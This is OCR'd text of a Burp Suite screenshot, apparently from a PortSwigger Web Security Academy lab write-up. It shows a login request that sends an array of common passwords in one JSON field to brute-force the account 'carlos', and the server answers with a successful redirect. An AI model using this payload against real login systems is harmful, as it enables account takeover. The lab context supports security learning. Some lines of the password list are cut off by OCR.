 Go Cancel < > Follow redirection Target: https://0ae4002003c954068444aaa300fa00e6.web-security-academy.net
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 0ae4002003c954068444aaa300fa00e6.web-security-academy.net
Connection: close
Content-Length: 986
sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: https://0ae4002003c954068444aaa300fa00e6.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0ae4002003c954068444aaa300fa00e6.web-security-academy.net/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=z3Rd651X10A0OelSyoS6nW6YVw3qDmfE
{"username":"carlos","password":["123456","password","12345678","qwerty","123456789","12345","
","1234567","dragon","123123","baseball","abc123","football","monkey","letmein","shadow","maste
"qwertyuiop","123321","mustang","1234567890","michael","654321","superman","1qaz2wsx","7777777
00000","qazwsx","123qwe","killer","trustno1","jordan","jennifer","zxcvbnm","asdfgh","hunter","b
er","harley","batman","andrew","tigger","sunshine","iloveyou","2000","charlie","robert","thomas
ranger","daniel","starwars","klaster","112233","george","computer","michelle","jessica","pepper
cvbn","555555","11111111","131313","freedom","777777","pass","maggie","159753","aaaaaa","ginger
,"joshua","cheese","amanda","summer","love","ashley","nicole","chelsea","biteme","matthew","acc
s","987654321","dallas","austin","thunder","taylor","matrix","mobilemail","mom","monitor","mon
tana","moon","moscow"]}
Response
Raw Headers Hex
HTTP/1.1 302 Found
Location: /my-account?id=carlos
Set-Cookie: session=bt5LWZk4xQUsyqyOHrKqDIBlpknhE290; Secure; HttpOnly; SameSite=None
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 0
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
In original session
In current browser session
先知社区